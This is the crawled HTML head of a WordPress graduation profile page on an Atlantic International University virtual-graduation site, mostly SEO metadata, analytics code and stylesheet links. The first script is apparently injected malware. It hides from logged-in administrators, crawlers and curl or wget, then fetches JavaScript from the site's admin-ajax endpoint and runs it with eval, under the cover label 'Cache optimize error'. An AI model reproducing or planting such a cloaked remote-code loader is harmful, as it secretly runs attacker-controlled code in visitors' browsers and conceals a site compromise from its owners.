

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/sonia-rachel-boby/
body_size: 162952
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sonia Rachel Boby - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/sonia-rachel-boby/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sonia Rachel Boby - Atlantic International University" />
	<meta property="og:description" content="Sonia Rachel Boby DoctorateUnited Arab Emirates AIU experience: http://admin.aiu.edu/submissions/profiles/UD62739BHE71796/VirtualGradDocs/UD62739BHE71796_437173_whatsapp%20video%202021-10-29%20at%2010.57.14%20am.mp4 My Accomplishments Complete my Doctorate degree I was able to grown professionally Family Message: http://admin.aiu.edu/submissions/profiles/UD62739BHE71796/VirtualGradDocs/UD62739BHE71796_692617_whatsapp%20video%202021-10-29%20at%2010.44.59%20am%20(1).mp4 My New Goals Continue my education. Be a lecturer. #myaiugraduation#uniqueandunrepeatable" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/sonia-rachel-boby/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2021-11-11T12:36:19+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/sonia-rachel-boby/","url":"https://aiuvirtualgraduation.org/sonia-rachel-boby/","name":"Sonia Rachel Boby - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/sonia-rachel-boby/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/sonia-rachel-boby/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby-300x300.jpg","datePublished":"2021-11-11T12:31:00+00:00","dateModified":"2021-11-11T12:36:19+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/sonia-rachel-boby/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/sonia-rachel-boby/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/sonia-rachel-boby/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/11/UD62739BHE71796_294894_capandgown_soniaboby.jpg","width":1181,"height":1417},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/sonia-rachel-boby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Sonia Rachel Boby"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fsonia-rachel-boby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fsonia-rachel-boby%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/sonia-rachel-boby\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1769276718' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19657-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-19657.css?ver=1769326490' type='text/css' media='all' />
